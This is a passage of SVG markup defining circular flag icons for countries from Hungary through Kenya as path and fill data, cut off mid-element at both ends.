12.5218C13.043 11.9455 12.5758 11.4783 11.9995 11.4783C11.4232 11.4783 10.9561 11.9455 10.9561 12.5218C10.9561 13.0981 11.4232 13.5652 11.9995 13.5652Z" fill="#A2001D"/><path d="M10.4346 9.91309H13.565L11.9998 11.4783L10.4346 9.91309Z" fill="#6DA544"/><path d="M11.4785 10.9565H12.522V14.087H11.4785V10.9565Z" fill="#FFDA44"/><path d="M13.6696 13.7739H10.3304L7.82617 15.1305H16.174L13.6696 13.7739Z" fill="#6DA544"/></symbol><symbol id="HU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.746391 7.8262C0.264047 9.12623 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12623 23.2536 7.8262L12 6.78271L0.746391 7.8262Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44156 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5577 20.7434 23.2533 16.1738H0.746094C2.44156 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/></symbol><symbol id="ID" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#A2001D"/></symbol><symbol id="IE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#FF9811"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="IL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M16.5183 9.39091H13.506L11.9999 6.78223L10.4938 9.39091H7.48145L8.98773 11.9996L7.48145 14.6083H10.4938L11.9999 17.217L13.506 14.6083H16.5183L15.012 11.9996L16.5183 9.39091ZM13.8503 11.9996L12.9251 13.6022H11.0747L10.1495 11.9996L11.0747 10.397H12.9251L13.8503 11.9996ZM11.9999 8.79443L12.3442 9.39087H11.6556L11.9999 8.79443ZM9.22421 10.397H9.9129L9.56856 10.9935L9.22421 10.397ZM9.22421 13.6022L9.5686 13.0057L9.91295 13.6022H9.22421ZM11.9999 15.2047L11.6556 14.6083H12.3442L11.9999 15.2047ZM14.7755 13.6022H14.0868L14.4312 13.0057L14.7755 13.6022ZM14.0868 10.397H14.7755L14.4312 10.9935L14.0868 10.397Z" fill="#0052B4"/><path d="M19.4693 2.6084H4.5296C3.43446 3.48065 2.49527 4.54012 1.76074 5.73885H22.2382C21.5036 4.54016 20.5644 3.48065 19.4693 2.6084Z" fill="#0052B4"/><path d="M4.5296 21.391H19.4693C20.5644 20.5187 21.5036 19.4592 22.2381 18.2605H1.76074C2.49532 19.4592 3.43451 20.5187 4.5296 21.391Z" fill="#0052B4"/></symbol><symbol id="IM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M16.4427 8.04441L15.5946 11.0712L13.0497 10.6013L11.4116 7.22461L6.98629 8.79497L6.6373 7.81153L5.47949 7.66889L6.35188 10.1274L9.3973 9.34861L10.2628 11.7875L8.15751 14.8944L11.7302 17.9416L11.053 18.7355L11.5084 19.8096L13.2014 17.8247L11.0042 15.5767L12.6836 13.6079L16.4269 13.8776L17.2795 9.25992L18.3057 9.44944L19.0083 8.51803L16.4427 8.04441Z" fill="#FAFAFA"/></symbol><symbol id="IN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#FF9811"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#0052B4"/><path d="M12.0003 14.6087C13.441 14.6087 14.609 13.4408 14.609 12C14.609 10.5593 13.441 9.39136 12.0003 9.39136C10.5596 9.39136 9.3916 10.5593 9.3916 12C9.3916 13.4408 10.5596 14.6087 12.0003 14.6087Z" fill="#FAFAFA"/><path d="M11.9997 8.78101L12.8045 10.6062L14.7875 10.3906L13.6093 12.0001L14.7875 13.6096L12.8045 13.394L11.9997 15.2192L11.1949 13.394L9.21191 13.6096L10.3902 12.0001L9.21191 10.3906L11.1949 10.6062L11.9997 8.78101Z" fill="#0052B4"/></symbol><symbol id="IO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M21.9999 13.4361C20.9999 13.4361 20.9999 12.5217 19.9998 12.5217C18.9999 12.5217 18.9999 13.4361 17.9999 13.4361C17 13.4361 16.9999 12.5217 16 12.5217C15 12.5217 15 13.4361 14 13.4361C13 13.4361 12.9999 12.5217 11.9998 12.5217C10.9998 12.5217 10.9998 13.4361 9.99991 13.4361C9.00006 13.4361 9.00006 12.5217 8.00008 12.5217C7 12.5217 7 13.4361 5.99992 13.4361C4.99984 13.4361 4.99984 12.5217 3.99977 12.5217C2.99992 12.5217 2.99992 13.4361 1.99994 13.4361C1.00534 13.4361 0.999578 12.5318 0.015625 12.5222C0.0433281 13.071 0.108859 13.6099 0.207953 14.1369C1.00502 14.254 1.07481 15.036 2.00003 15.036C3.00002 15.036 3.00002 14.1218 3.99986 14.1218C4.99994 14.1218 4.99994 15.036 6.00002 15.036C7.00009 15.036 7.00009 14.1218 8.00017 14.1218C9.00016 14.1218 9.00016 15.036 10 15.036C11 15.036 11 14.1218 11.9999 14.1218C13 14.1218 13 15.036 14.0001 15.036C15.0002 15.036 15.0002 14.1218 16.0001 14.1218C17.0001 14.1218 17.0001 15.036 18 15.036C19 15.036 19 14.1218 19.9999 14.1218C21 14.1218 21 15.036 22 15.036C22.9252 15.036 22.995 14.254 23.7921 14.1369C23.8913 13.6099 23.9567 13.0711 23.9845 12.5222C23.0004 12.5319 22.9945 13.4361 21.9999 13.4361Z" fill="#0052B4"/><path d="M20.0003 15.6522C19.0003 15.6522 19.0003 16.5666 18.0004 16.5666C17.0004 16.5666 17.0004 15.6522 16.0004 15.6522C15.0004 15.6522 15.0004 16.5666 14.0004 16.5666C13.0003 16.5666 13.0003 15.6522 12.0003 15.6522C11.0003 15.6522 11.0003 16.5666 10.0003 16.5666C9.00049 16.5666 9.00049 15.6522 8.00051 15.6522C7.00043 15.6522 7.00043 16.5666 6.00035 16.5666C5.00027 16.5666 5.00027 15.6522 4.0002 15.6522C3.00035 15.6522 3.00035 16.5666 2.00037 16.5666C1.26373 16.5666 1.06924 16.0707 0.618164 15.8095C0.891352 16.6261 1.25018 17.4032 1.68354 18.1309C1.77738 18.1535 1.88173 18.1666 2.00032 18.1666C3.0003 18.1666 3.0003 17.2523 4.00015 17.2523C5.00023 17.2523 5.00023 18.1666 6.0003 18.1666C7.00038 18.1666 7.00038 17.2523 8.00046 17.2523C9.00045 17.2523 9.00045 18.1666 10.0003 18.1666C11.0003 18.1666 11.0003 17.2523 12.0002 17.2523C13.0003 17.2523 13.0003 18.1666 14.0004 18.1666C15.0004 18.1666 15.0004 17.2523 16.0004 17.2523C17.0004 17.2523 17.0004 18.1666 18.0003 18.1666C19.0002 18.1666 19.0003 17.2523 20.0002 17.2523C21.0003 17.2523 21.0003 18.1666 22.0002 18.1666C22.1189 18.1666 22.2234 18.1535 22.3173 18.1308C22.7507 17.4032 23.1094 16.626 23.3826 15.8096C22.9315 16.0708 22.737 16.5666 22.0002 16.5666C21.0004 16.5666 21.0004 15.6522 20.0003 15.6522Z" fill="#0052B4"/><path d="M23.7211 9.41915C22.9902 9.57089 22.897 10.3057 22.0002 10.3057C21.0002 10.3057 21.0002 9.39136 20.0002 9.39136C19.0002 9.39136 19.0002 10.3057 18.0002 10.3057C17.0003 10.3057 17.0003 9.39136 16.0003 9.39136C15.0003 9.39136 15.0003 10.3057 14.0003 10.3057C13.0003 10.3057 13.0002 9.39136 12.0001 9.39136C11.4598 9.39136 11.2114 9.65826 10.9395 9.9037V11.5037C11.2114 11.2583 11.4598 10.9914 12.0001 10.9914C13.0002 10.9914 13.0002 11.9057 14.0003 11.9057C15.0004 11.9057 15.0004 10.9914 16.0003 10.9914C17.0003 10.9914 17.0003 11.9057 18.0002 11.9057C19.0002 11.9057 19.0002 10.9914 20.0002 10.9914C21.0002 10.9914 21.0002 11.9057 22.0002 11.9057C22.9254 11.9057 22.9952 11.1237 23.7923 11.0066C23.8434 11.0066 23.9005 11.0061 23.959 11.0054C23.9147 10.4657 23.8345 9.93623 23.7211 9.41915Z" fill="#0052B4"/><path d="M22.8445 6.8566C22.6373 7.03065 22.3978 7.17521 22.0002 7.17521C21.0002 7.17521 21.0002 6.26086 20.0002 6.26086C19.0002 6.26086 19.0002 7.17521 18.0002 7.17521C17.0003 7.17521 17.0003 6.26086 16.0003 6.26086C15.0003 6.26086 15.0003 7.17521 14.0003 7.17521C13.0003 7.17521 13.0002 6.26086 12.0001 6.26086C11.4598 6.26086 11.2114 6.52777 10.9395 6.77321V8.37319C11.2114 8.1278 11.4598 7.86094 12.0001 7.86094C13.0002 7.86094 13.0002 8.77519 14.0003 8.77519C15.0003 8.77519 15.0003 7.86094 16.0003 7.86094C17.0003 7.86094 17.0002 8.77519 18.0002 8.77519C19.0001 8.77519 19.0001 7.86094 20.0001 7.86094C21.0002 7.86094 21.0002 8.77519 22.0001 8.77519C22.7097 8.77519 22.9163 8.31558 23.3335 8.0483C23.1914 7.64063 23.0281 7.2429 22.8445 6.8566Z" fill="#0052B4"/><path d="M20.0856 3.13293C20.0579 3.13143 20.0296 3.13049 20.0002 3.13049C19.0002 3.13049 19.0002 4.04484 18.0003 4.04484C17.0003 4.04484 17.0003 3.13049 16.0004 3.13049C15.0004 3.13049 15.0004 4.04484 14.0003 4.04484C13.0002 4.04484 13.0002 3.13049 12.0001 3.13049C11.4598 3.13049 11.2114 3.3974 10.9395 3.64284V5.24282C11.2114 4.99743 11.4598 4.73057 12.0001 4.73057C13.0002 4.73057 13.0002 5.64482 14.0003 5.64482C15.0004 5.64482 15.0004 4.73057 16.0003 4.73057C17.0003 4.73057 17.0003 5.64482 18.0002 5.64482C19.0002 5.64482 19.0002 4.73057 20.0002 4.73057C21.0002 4.73057 21.0002 5.64482 22.0002 5.64482C22.0618 5.64482 22.1193 5.64117 22.1737 5.63465C21.5929 4.70821 20.8896 3.86648 20.0856 3.13293Z" fill="#0052B4"/><path d="M15.0669 0.39631C14.7924 0.643247 14.5443 0.914466 13.9996 0.914466C12.9996 0.914466 12.9996 0.00021582 11.9995 0.00012207H11.9994C11.4822 0.000168945 11.2326 0.244716 10.9736 0.480919V2.08095C11.2325 1.84475 11.4823 1.60015 11.9995 1.60015C12.9996 1.60015 12.9996 2.5144 13.9997 2.5144C14.9997 2.5144 14.9997 1.60015 15.9997 1.60015C16.9997 1.60015 16.9997 2.5144 17.9996 2.5144C18.4192 2.5144 18.6626 2.35334 18.8778 2.1665C17.7371 1.36704 16.4509 0.761138 15.0669 0.39631Z" fill="#0052B4"/><path d="M14.0003 22.8274C13.0002 22.8274 13.0002 21.913 12.0001 21.913C11.0001 21.913 11.0001 22.8274 10.0002 22.8274C9.00037 22.8274 9.00037 21.913 8.00038 21.913C7.2344 21.913 7.05473 22.449 6.56348 22.7001C7.91816 23.3899 9.4213 23.8295 11.0122 23.9592C11.2583 23.7344 11.5082 23.513 12.0001 23.513C12.4922 23.513 12.7421 23.7344 12.9882 23.9592C14.5792 23.8296 16.0824 23.3899 17.4372 22.7002C16.9458 22.4491 16.7662 21.913 16.0003 21.913C15.0004 21.913 15.0004 22.8274 14.0003 22.8274Z" fill="#0052B4"/><path d="M18.0003 19.6969C17.0003 19.6969 17.0003 18.7826 16.0003 18.7826C15.0004 18.7826 15.0004 19.6969 14.0003 19.6969C13.0002 19.6969 13.0003 18.7826 12.0002 18.7826C11.0002 18.7826 11.0002 19.6969 10.0003 19.6969C9.00041 19.6969 9.00041 18.7826 8.00042 18.7826C7.00034 18.7826 7.00034 19.6969 6.00027 19.6969C5.00019 19.6969 5.00019 18.7826 4.00011 18.7826C3.281 18.7826 3.07906 19.2556 2.65039 19.5211C2.91908 19.8548 3.20473 20.1742 3.50703 20.477C3.64245 20.4191 3.80136 20.3826 4.00006 20.3826C5.00014 20.3826 5.00014 21.2969 6.00022 21.2969C7.0003 21.2969 7.0003 20.3826 8.00038 20.3826C9.00036 20.3826 9.00036 21.2969 10.0002 21.2969C11.0002 21.2969 11.0002 20.3826 12.0001 20.3826C13.0002 20.3826 13.0002 21.2969 14.0003 21.2969C15.0004 21.2969 15.0004 20.3826 16.0003 20.3826C17.0002 20.3826 17.0003 21.2969 18.0002 21.2969C19.0002 21.2969 19.0002 20.3826 20.0001 20.3826C20.1991 20.3826 20.358 20.4191 20.4935 20.4771C20.7958 20.1742 21.0815 19.8548 21.3502 19.5212C20.9215 19.2557 20.7195 18.7826 20.0002 18.7826C19.0002 18.7826 19.0002 19.6969 18.0003 19.6969Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12.0001 6.26085V9.78646L7.82617 5.73914L12.0001 6.26085Z" fill="#0052B4"/><path d="M6.26102 12H9.78649L6.26098 7.30432L5.73926 10.9565L6.26102 12Z" fill="#0052B4"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26091V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63316 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M15.6523 6.26086H20.348L18.0002 8.60869L15.6523 6.26086Z" fill="#6DA544"/><path d="M17.4785 8.08691H18.522V10.9565H17.4785V8.08691Z" fill="#A2001D"/><path d="M17.4785 15.6521H18.522V18.5216H17.4785V15.6521Z" fill="#A2001D"/><path d="M21.13 14.087C21.13 13.2226 20.4292 12.5218 19.5648 12.5218C19.1638 12.5218 18.7983 12.6727 18.5213 12.9206V12H19.043V10.9565H18.5213V10.4348H17.4778V10.9565H16.9561V12H17.4778V12.9206C17.2008 12.6727 16.8353 12.5218 16.4343 12.5218C15.5699 12.5218 14.8691 13.2226 14.8691 14.087C14.8691 14.5504 15.0708 14.9667 15.3909 15.2533V16.174H20.6082V15.2533C20.9284 14.9667 21.13 14.5504 21.13 14.087Z" fill="#FFDA44"/><path d="M19.5652 13.5652C19.4006 13.5652 19.2854 13.6375 19.2177 13.698L18.5217 14.321H17.4783L16.7823 13.698C16.7146 13.6375 16.5994 13.5652 16.4348 13.5652C16.1471 13.5652 15.9131 13.7992 15.9131 14.0869C15.9131 14.2895 16.0224 14.4176 16.0875 14.4759L16.4349 14.787V15.1304H19.5653V14.787L19.9127 14.4759C19.9778 14.4176 20.0871 14.2895 20.0871 14.0869C20.087 13.7992 19.8529 13.5652 19.5652 13.5652Z" fill="#D80027"/></symbol><symbol id="IQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#A2001D"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M9.13039 11.2175C9.12383 11.2175 9.11741 11.2179 9.11084 11.218V11.2175H6.81692C6.93322 10.7681 7.34094 10.4348 7.82605 10.4348V8.86963C6.38759 8.86963 5.21736 10.0399 5.21736 11.4783V12.7566V12.7827H9.11084H9.13039C9.27425 12.7827 9.39125 12.8998 9.39125 13.0436V13.5653H4.17383V15.1305H10.9565V13.0435C10.9565 12.0366 10.1373 11.2175 9.13039 11.2175Z" fill="#496E2D"/><path d="M13.0437 13.5653V8.86963H11.4785V15.1305H14.0872V13.5653H13.0437Z" fill="#496E2D"/><path d="M18.2606 13.5653V8.86963H16.6954V13.5653H16.1736V12.0001H14.6084V15.1306H19.3041V13.5653H18.2606Z" fill="#496E2D"/></symbol><symbol id="IR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M15.8976 8.86943H14.3275C14.3405 9.04198 14.3479 9.21607 14.3479 9.39115C14.3479 10.552 14.0577 11.6771 13.5519 12.478C13.3958 12.725 13.1336 13.0739 12.7826 13.3092V8.86938H11.2174V13.3092C10.8665 13.0739 10.6042 12.7251 10.4481 12.478C9.94227 11.6771 9.65216 10.552 9.65216 9.39115C9.65216 9.21607 9.65957 9.04193 9.67251 8.86943H8.10248C8.0924 9.04113 8.08691 9.21504 8.08691 9.39115C8.08691 12.6094 9.80573 15.1303 11.9999 15.1303C14.1942 15.1303 15.913 12.6094 15.913 9.39115C15.9131 9.21504 15.9076 9.04113 15.8976 8.86943Z" fill="#D80027"/><path d="M4.95623 5.73914H6.52143V6.78263H8.08663V5.73914H9.65184V6.78263H11.217V5.73914H12.7822V6.78263H14.3474V5.73914H15.9126V6.78263H17.4779V5.73914H19.0431V6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0C7.24223 0 3.13143 2.76867 1.19043 6.78263H4.95623V5.73914Z" fill="#6DA544"/><path d="M19.0432 17.2173V18.2608H17.478V17.2173H15.9128V18.2608H14.3476V17.2173H12.7824V18.2608H11.2172V17.2173H9.65198V18.2608H8.08677V17.2173H6.52143V18.2608H4.95623V17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H19.0432Z" fill="#D80027"/></symbol><symbol id="IS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.414062 15.1304C1.10838 17.7066 2.63861 19.9394 4.69633 21.5205V15.1304H0.414062Z" fill="#0052B4"/><path d="M10.957 23.9543C11.301 23.9839 11.6489 23.9999 12.0005 23.9999C17.5448 23.9999 22.2101 20.2396 23.5871 15.1304H10.957V23.9543Z" fill="#0052B4"/><path d="M23.5871 8.86955C22.2101 3.76036 17.5448 0 12.0005 0C11.6489 0 11.301 0.0160312 10.957 0.0456562V8.86955H23.5871Z" fill="#0052B4"/><path d="M4.69633 2.47949C2.63861 4.06059 1.10838 6.29338 0.414062 8.86959H4.69633V2.47949Z" fill="#0052B4"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4347H0.101578C0.0347813 10.9471 0 11.4694 0 11.9999C0 12.5304 0.0347813 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#D80027"/></symbol><symbol id="IT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="IT-88" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5305 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5305 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M17.739 4.17383C16.7665 4.17383 15.9494 4.83894 15.7178 5.73903L17.739 6.26075L19.7602 5.73903C19.5285 4.83898 18.7114 4.17383 17.739 4.17383Z" fill="black"/><path d="M15.6526 8.86943L18.2613 9.39115V8.28195C18.9946 8.09313 19.5718 7.51577 19.7606 6.78246L17.7395 6.26074H15.1309L15.6526 7.82594V8.86943Z" fill="black"/><path d="M19.7607 5.73926H15.1309V6.78274V7.82623H15.6526V6.78274H19.7606C19.8035 6.61601 19.8265 6.44116 19.8265 6.26102C19.8265 6.08084 19.8037 5.90599 19.7607 5.73926Z" fill="#ACABB1"/><path d="M6.78292 4.17383C5.81045 4.17383 4.99338 4.83894 4.76172 5.73903L6.78292 6.26075L8.80412 5.73903C8.57247 4.83898 7.75539 4.17383 6.78292 4.17383Z" fill="black"/><path d="M4.69559 8.86943L7.30428 9.39115V8.28195C8.03764 8.09313 8.61486 7.51577 8.80363 6.78246L6.78256 6.26074H4.17383L4.69555 7.82594V8.86943H4.69559Z" fill="black"/><path d="M8.80377 5.73926H4.17383V6.78274V7.82623H4.69555V6.78274H8.80358C8.84652 6.61601 8.86948 6.44116 8.86948 6.26102C8.86948 6.08084 8.8467 5.90599 8.80377 5.73926Z" fill="#ACABB1"/><path d="M17.739 14.6086C16.7665 14.6086 15.9494 15.2738 15.7178 16.1738L17.739 16.6956L19.7602 16.1738C19.5285 15.2738 18.7114 14.6086 17.739 14.6086Z" fill="black"/><path d="M15.6526 19.3042L18.2613 19.826V18.7168C18.9946 18.5279 19.5718 17.9506 19.7606 17.2173L17.7395 16.6956H15.1309L15.6526 18.2608V19.3042Z" fill="black"/><path d="M19.7607 16.1738H15.1309V17.2173V18.2608H15.6526V17.2173H19.7606C19.8035 17.0506 19.8265 16.8757 19.8265 16.6956C19.8265 16.5155 19.8037 16.3406 19.7607 16.1738Z" fill="#ACABB1"/><path d="M6.78292 14.6086C5.81045 14.6086 4.99338 15.2738 4.76172 16.1738L6.78292 16.6956L8.80412 16.1738C8.57247 15.2738 7.75539 14.6086 6.78292 14.6086Z" fill="black"/><path d="M4.69559 19.3042L7.30428 19.826V18.7168C8.03764 18.5279 8.61486 17.9506 8.80363 17.2173L6.78256 16.6956H4.17383L4.69555 18.2608V19.3042H4.69559Z" fill="black"/><path d="M8.80377 16.1738H4.17383V17.2173V18.2608H4.69555V17.2173H8.80358C8.84652 17.0506 8.86948 16.8757 8.86948 16.6956C8.86948 16.5155 8.8467 16.3406 8.80377 16.1738Z" fill="#ACABB1"/></symbol><symbol id="JE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M21.5199 19.3066L14.2133 12H14.2132L21.5199 4.69327C21.2048 4.28377 20.8601 3.88978 20.485 3.51464C20.1099 3.13955 19.7159 2.79478 19.3064 2.47974L11.9998 9.78638L11.9997 9.78642L4.69307 2.47974C4.28362 2.79483 3.88959 3.1395 3.51445 3.51464C3.1393 3.88978 2.79459 4.28377 2.47954 4.69327L9.78618 11.9999L9.78623 11.9999L2.47949 19.3066C2.79463 19.7161 3.13935 20.1101 3.5144 20.4853C3.88954 20.8604 4.28348 21.2051 4.69302 21.5202L11.9997 14.2135L11.9998 14.2135L19.3064 21.5201C19.7159 21.205 20.1099 20.8603 20.485 20.4852C20.8602 20.1101 21.2048 19.7161 21.5199 19.3066Z" fill="#D80027"/><path d="M9.91309 3.65214L12.0001 4.17386L14.087 3.65214V1.87825L13.2522 2.29563L12.0001 1.04346L10.7479 2.29563L9.91309 1.87825V3.65214Z" fill="#FFDA44"/><path d="M9.91309 3.6521V4.95654C9.91309 6.55404 12.0001 7.04351 12.0001 7.04351C12.0001 7.04351 14.087 6.55399 14.087 4.95654V3.6521H9.91309Z" fill="#D80027"/></symbol><symbol id="JM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M19.3059 2.48062C17.2824 0.925266 14.7495 0 12.0001 0C9.25073 0 6.71779 0.925312 4.69434 2.48062L12.0001 9.78638L19.3059 2.48062Z" fill="#6DA544"/><path d="M2.48058 4.69434C0.925312 6.71779 0 9.25068 0 12.0001C0 14.7495 0.925312 17.2824 2.48062 19.3059L9.78642 12.0001L2.48058 4.69434Z" fill="black"/><path d="M4.69434 21.5194C6.71784 23.0747 9.25073 24 12.0001 24C14.7495 24 17.2824 23.0747 19.3059 21.5194L12.0001 14.2136L4.69434 21.5194Z" fill="#6DA544"/><path d="M21.5196 19.3058C23.075 17.2824 24.0002 14.7495 24.0002 12.0001C24.0002 9.25068 23.075 6.71779 21.5196 4.69434L14.2139 12.0001L21.5196 19.3058Z" fill="black"/></symbol><symbol id="JO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="black"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/><path d="M4.76268 9.39136L5.42123 10.7685L6.90852 10.4248L6.24243 11.7982L7.43845 12.7467L5.94937 13.0823L5.95349 14.6087L4.76268 13.6537L3.57182 14.6087L3.57599 13.0823L2.08691 12.7467L3.28288 11.7982L2.61688 10.4248L4.10409 10.7685L4.76268 9.39136Z" fill="#FAFAFA"/></symbol><symbol id="JP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9996 17.2175C14.8811 17.2175 17.217 14.8816 17.217 12.0001C17.217 9.11861 14.8811 6.78271 11.9996 6.78271C9.11812 6.78271 6.78223 9.11861 6.78223 12.0001C6.78223 14.8816 9.11812 17.2175 11.9996 17.2175Z" fill="#D80027"/></symbol><symbol id="KE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" 